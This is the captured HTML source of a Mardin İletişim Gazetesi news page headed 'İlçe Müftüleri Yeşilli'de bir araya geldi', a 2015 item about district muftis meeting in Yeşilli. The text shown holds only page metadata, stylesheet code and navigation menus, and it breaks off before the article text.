

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/
body_size: 14961
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>İlçe Müftüleri Yeşilli’de bir araya geldi - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="İlçe Müftüleri Yeşilli’de bir araya geldi" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta property="article:publisher" content="https://www.facebook.com/mardiniletisimgazetesi/" /><meta property="article:published_time" content="2015-03-11T14:59:58+00:00" /><meta property="og:image" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg" /><meta property="og:image:width" content="618" /><meta property="og:image:height" content="234" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="selman Aslanaçier" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@mardingazete" /><meta name="twitter:site" content="@mardingazete" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="selman Aslanaçier" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#article","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/"},"author":{"name":"selman Aslanaçier","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/person/7077bc6f94841eb0a7241aadcd9e1a27"},"headline":"İlçe Müftüleri Yeşilli’de bir araya geldi","datePublished":"2015-03-11T14:59:58+00:00","mainEntityOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/"},"wordCount":183,"commentCount":0,"publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg","articleSection":{"1":"Yeşilli"},"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/","url":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/","name":"İlçe Müftüleri Yeşilli’de bir araya geldi - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg","datePublished":"2015-03-11T14:59:58+00:00","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/03/muftu.jpg","width":618,"height":234},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"İlçe Müftüleri Yeşilli’de bir araya geldi"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]},{"@type":"Person","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/person/7077bc6f94841eb0a7241aadcd9e1a27","name":"selman Aslanaçier","sameAs":["http://www.mardiniletisimgazetesi.com.tr"],"url":"https://www.mardiniletisimgazetesi.com.tr/author/selman/"}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; İlçe Müftüleri Yeşilli’de bir araya geldi yorum akışı" href="https://www.mardiniletisimgazetesi.com.tr/genel/ilce-muftuleri-yesillide-bir-araya-geldi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mardiniletisimgazetesi.com.tr%2Fgenel%2Filce-muftuleri-yesillide-bir-araya-geldi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mardiniletisimgazetesi.com.tr%2Fgenel%2Filce-muftuleri-yesillide-bir-araya-geldi%2F&#038;format=xml" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/posts/3541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.mardiniletisimgazetesi.com.tr/?p=3541' /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="wp-singular post-template-default single single-post postid-3541 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="İlçe Müftüleri Yeşilli’de bir araya geldi - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="İlçe Müftüleri Yeşilli’de bir araya geldi - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category 